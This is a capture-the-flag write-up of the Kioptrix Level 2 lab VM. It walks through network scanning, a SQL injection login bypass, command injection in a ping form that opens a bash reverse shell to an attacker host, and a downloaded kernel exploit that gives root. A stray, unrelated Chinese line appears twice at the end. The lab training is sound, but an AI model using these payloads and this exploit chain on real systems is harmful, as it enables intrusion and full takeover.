Kioptrix Level 2 Writeup
Objective
Get root access via any means.
Enumeration
Find the target ip:
└─$ sudo arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:ad:36:56, IPv4: 10.10.10.129
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
10.10.10.1 00:50:56:c0:00:08 VMware, Inc.
10.10.10.2 00:50:56:ed:49:99 VMware, Inc.
10.10.10.133 00:0c:29:50:1f:1f VMware, Inc.
10.10.10.254 00:50:56:e5:1b:02 VMware, Inc.
The target ip is 10.10.10.133.
Detect ports, services and some known vulnerabilities:
# Nmap 7.91 scan initiated Fri Nov 4 06:58:51 2022 as: nmap -A -p 1-1100 -oN nmap_result.txt 10.10.10.133
Nmap scan report for 10.10.10.133
Host is up (0.0020s latency).
Not shown: 1094 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 752/udp status
|_ 100024 1 755/tcp status
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
|_ssl-date: 2022-11-04T06:35:42+00:00; -4h23m24s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|_ SSL2_RC4_64_WITH_MD5
631/tcp open ipp CUPS 1.1
| http-methods:
|_ Potentially risky methods: PUT
|_http-title: 403 Forbidden
755/tcp open status 1 (RPC #100024)
Host script results:
|_clock-skew: -4h23m24s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Nov 4 06:59:06 2022 -- 1 IP address (1 host up) scanned in 14.75 seconds
Since it has port 80 open, so next I will try opening its web pages.
Exploitation

There’s a login form. So the first thing came to my mind is sql injection.
I tried several sql commands to make a quick test. I tried the following for both username and password:
admin’
admin’–
admin’ or ‘1’ = ‘1
And luckily the last one worked! I logged in successfully:

Now there’s another web page:

It tells me I can execute ping tests. Usually this might have command injection vulnerabilities.
To verify my hypothesis, I added ls command after ping:

which apparently worked:
 The directory content is listed after ping.
So next I tried to inject a bash reverse shell instead of ls command.
But before that, I should start a listener:
The directory content is listed after ping.
So next I tried to inject a bash reverse shell instead of ls command.
But before that, I should start a listener:

Now it’s time to start injecting bash shell:

The full command is below:
127.0.0.1 & bash -i >& /dev/tcp/10.10.10.129/4444 0>&1
OK, I’m in.

But I’m user apache, not root. So I need to do a privilege escalation.
I’m trying looking for its kernel vulnerabilities first.
Got its kernel version and type:


Searching for vulnerabilities via searchsploit:
──(kali㉿kali)-[~/kioptrix_lv2]
└─$ searchsploit Linux Kernel escalation
In the output below, I’m going to use the payload 9574.txt:

┌──(kali㉿kali)-[~/kioptrix_lv2]
└─$ searchsploit -m linux/local/9574.txt 1 ⨯
Exploit: Linux Kernel < 2.6.19 (x86/x64) - 'udp_sendmsg' Local Privilege Escalation (2)
URL: https://www.exploit-db.com/exploits/9574
Path: /usr/share/exploitdb/exploits/linux/local/9574.txt
File Type: ASCII text, with CRLF line terminators
Copied to: /home/kali/kioptrix_lv2/9574.txt
In the content of the txt file, it leads me to another file which I think maybe the real payload script:

After having downloaded the compressed file, I start an http server on the kali linux for sharing the file:
┌──(kali㉿kali)-[~/kioptrix_lv2]
└─$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
On the victim VM, downloading the file and decompress it:
bash-3.00$ wget http://10.10.10.129:8000/9574.tgz
--05:26:16-- http://10.10.10.129:8000/9574.tgz
=> `9574.tgz'
Connecting to 10.10.10.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,359 (4.3K) [application/x-gtar-compressed]
0K .... 100% 415.71 MB/s
05:26:16 (415.71 MB/s) - `9574.tgz' saved [4359/4359]
bash-3.00$ tar zxvf 9574.tgz
therebel/
therebel/exploit.c
therebel/pwnkernel.c
therebel/therebel.sh
So there comes a subdirectory named therebel. Switch into it and run therebel.sh:
bash-3.00$ cd therebel
bash-3.00$ ls -l
total 20
-rw-r--r-- 1 apache apache 9922 Sep 2 2009 exploit.c
-rw-r--r-- 1 apache apache 782 Sep 2 2009 pwnkernel.c
-rwxr--r-- 1 apache apache 1471 Sep 2 2009 therebel.sh
bash-3.00$ ./therebel.sh
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#
Alright, well done!




















 意思是只有匹配Hello的才检测成功。
意思是只有匹配Hello的才检测成功。
